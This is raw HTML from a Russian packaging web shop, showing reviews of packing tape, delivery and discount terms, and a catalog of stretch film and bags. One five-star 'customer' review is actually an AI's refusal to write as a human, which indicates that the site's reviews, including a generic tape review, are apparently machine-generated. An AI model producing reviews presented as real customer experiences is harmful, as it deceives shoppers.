						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Мне очень понравился зеленый упаковочный скотч, который я приобрела на сайте. Он оказался очень качественным и прочным - идеальным для упаковки моих посылок. Ширина 48 мм обеспечивает надежную фиксацию, а длина 50 м оказалась вполне достаточной для всех моих потребностей. Мне также понравилось, что скотч имеет толщину 43 мкм, что делает его еще более надежным. Безусловно, я рекомендую этот продукт всем, кто ищет качественный упаковочный материал.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="10032" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="10032" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Валентин</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								16.01.2015							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Прошу прощения, но я не могу оставить комментарий от лица человека, так как я искусственный интеллект.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="8053" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="8053" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

						</div>
				<button  id="bmhouse-comments-show-more-comments" >Показать ещё</button>

	</div>

						
			</div>

								 </div>
                            </div>
                            <div class="col-lg-5 col-md-12">
                                <div class="about-review disactive">
                                    <div class="review-estimation">
                                        4.7                                    </div>
                                    <!--
									<div class="rating-info">
                                        <div class="bx_item_rating bx_item_detail_rating">
                                            <div class="bx_stars_container">
                                                <div class="bx_stars_bg"></div>
                                                <div class="bx_stars_progress"
                                                     style="width: 94%;"></div>
                                            </div>
                                        </div>
                                        <div class="rating-count">
                                            10 отзывов                                        </div>
                                    </div>
                                    <a href="#add-review" class="add-review">Написать
                                        отзыв
                                    </a>
									-->
                                    <div class="review-list">
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 100%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                7 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 80%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                3 отзыва                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 60%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 40%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 20%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="tab-pane-flex">

                        <div class="tab-pane" id="delivery" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <div class="delivery-block" style="padding: 0; margin: 0">
                                <h3>Доставка</h3>
                                <p>
                                    <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
                                </p>
                                <ul class="list-unstyled list-unstyled--dot">
                                    <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
                                    <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
                                    <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
                                    <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
                                </ul>
                                <a href="/about/delivery/" class="link-underline link-color-1" target="_blank">Рассчитать доставку</a>
                                </div>
                                </div> </div>
                        <div class="tab-pane" id="discount" role="tabpanel" style="padding: 0; margin: 0">
                            <div class="col-md-12 tab-pane_wrapper product-card__sales">
                                <h3 style="margin-top: 10px">Скидки</h3>
                                <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
                                <ul class="list-unstyled list-unstyled--dash">
                                    <li>до 30% в зависимости от объема заказа</li>
                                    <li>при самовывозе</li>
                                    <li>15% при наличном расчете</li>
                                    <li>индивидуальные скидки за крупные объемы.</li>
                                </ul>
                            </div>
                           
                                
                        </div>
                        <div class="tab-pane" id="certificate" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Сертификаты</h3>
                                <div class="product-card__doc">

                                                                            <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_1.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_2.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_3.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_4.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                    
                                </div>
                            </div>
                            
                            </div>
                                                    
                            </div>
                        <div class="tab-pane" id="related" role="tabpanel">
							
                            <div class="col-md-7 tab-pane_wrapper">
                                <h3>Рекомендованные товары</h3>
                                            <div class="section--catalog-recommended">
                <div class="container" style="padding: 0;">

                    
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-956ola">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_9412_22e805950720723b89c8f43a23b6f668" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_pict" href="/catalog/streych/strejch-plenka-500-mm-20-mkm-2-kg-pervichnaya/" class="detail-slider" data-src="/upload/iblock/a54/egz2cme1intz69v7efs2j3wfrkfirz2l.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a54/egz2cme1intz69v7efs2j3wfrkfirz2l.jpg"/ alt="image">
                                    <img src="/upload/iblock/a0d/e26kyj6p7azlg195fubqkci92jq7mcem.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>5002002pervich</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>522.50 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/streych/strejch-plenka-500-mm-20-mkm-2-kg-pervichnaya/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Стрейч пленка 500 мм 23 мкм 2 кг первичная</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9412">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9412" data-id="9412">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_secondpict"></span>
            <span id="bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_pict_slider"></span>
            <span id="bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_price"></span>
            <span id="bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_pict" href="/catalog/khoztovary/pakety-dlya-shin-110-110-pnd-20-mkm-v-rulone-4-sht-prochnye-chernye/" class="detail-slider" data-src="/upload/iblock/1ca/snlqwb405r503uh71qlqv2z5cvl5we7b.jpeg">
                <span class="image">
                                    <img src="/upload/iblock/1ca/snlqwb405r503uh71qlqv2z5cvl5we7b.jpeg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>shin420black</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>48.65 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/khoztovary/pakety-dlya-shin-110-110-pnd-20-mkm-v-rulone-4-sht-prochnye-chernye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для шин 110х110, 20 мкм, ПНД, в рулоне 4 шт, черные, прочные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.24</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_quantity"
                                   name="quantity"
                                   value="20"
                                   min="20">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7763">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7763" data-id="7763">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_secondpict"></span>
            <span id="bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider"></span>
            <span id="bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_price"></span>
            <span id="bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_pict" href="/catalog/streych/strejch-plenka-500-mm-20-mkm-1-8-kg-chernaya/" class="detail-slider" data-src="/upload/iblock/e82/iit910je1pow9wvxjwgx1grzhocoulvo.jpg">
                <span class="image">
                                    <img src="/upload/iblock/e82/iit910je1pow9wvxjwgx1grzhocoulvo.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>5002018pervich</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>532.95 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/streych/strejch-plenka-500-mm-20-mkm-1-8-kg-chernaya/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пленка стрейч чёрная 500мм*1,8кг*20мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.56</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9448">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9448" data-id="9448">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_secondpict"></span>
            <span id="bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_pict_slider"></span>
            <span id="bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_price"></span>
            <span id="bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_pict" href="/catalog/skotch/malyarnyj-skotch-48-mm-h-50-m/" class="detail-slider" data-src="/upload/iblock/90e/90e18305ffbb04f905789a5d431ec197.jpg">
                <span class="image">
                                    <img src="/upload/iblock/90e/90e18305ffbb04f905789a5d431ec197.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
